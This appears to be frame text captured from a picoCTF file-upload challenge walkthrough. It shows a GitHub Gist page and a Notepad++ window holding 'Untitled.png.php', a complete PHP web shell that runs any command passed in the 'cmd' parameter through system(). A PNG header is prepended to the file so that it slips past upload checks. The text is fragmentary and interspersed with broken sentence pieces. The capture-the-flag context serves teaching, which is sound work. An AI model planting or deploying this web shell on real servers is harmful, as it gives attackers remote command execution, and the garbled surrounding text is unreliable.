 picoCTF - picoGym Challenges
File Upload Page
easy-simple-php-webshell.php
https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
Instantly share code, notes, and snippets.
joswr1ght / easy-simple-php-webshell.php
Last active last week
Star 132
Fork 51
Code
Revisions 3
Stars 132
Forks 51
Embed
<script src="https:/
Download ZIP
easy-simple-php-webshell.php
Raw
1 <html>
2 <body>
ELF']); ?>">
C:\Users\carlislem\Pictures\Untitled.png.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Untitled.png.php
1 PNG
2 <html>
3 <body>
4 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
5 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
6 <input type="SUBMIT" value="Execute">
7 </form>
8 <pre>
9 <?php
10 if(isset($_GET['cmd']))
11 {
12 system($_GET['cmd']);
13 }
14 ?>
15 </pre>
16 </body>
17 </html>
error in the web application to configuration issues in either the web server
successful. once can have a good overview on web shells with examples here
able $_GET['cmd']
PHP Hypertext Prepr length : 320 lines : 17 Ln : 1 Col : 4 Pos : 4 Windows (CR LF) UTF-8 INS